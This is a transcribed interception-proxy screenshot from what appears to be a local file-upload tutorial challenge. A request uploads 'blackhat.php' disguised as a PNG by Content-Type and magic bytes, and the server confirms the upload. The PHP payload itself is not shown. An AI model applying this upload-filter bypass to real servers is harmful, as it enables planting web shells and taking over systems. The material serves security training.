 Request
Pretty Raw Hex
\n
1 POST /Vulnerabilities_Tutorial/File_Upload/Challenge_1/upload.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/Vulnerabilities_Tutorial/File_Upload/Challenge_1/
8 Content-Type: multipart/form-data;
boundary=---------------------------884610653232528115522262 47691
9 Content-Length: 55686
10 Origin: http://127.0.0.1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17
18 -----------------------------88461065323252811552226247691
19 Content-Disposition: form-data; name="fileToUpload"; filename="blackhat.php"
20 Content-Type: image/png
21
22 PNG
23
24
25
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 16:37:41 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 51
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file blackhat.php has been uploaded to /uploads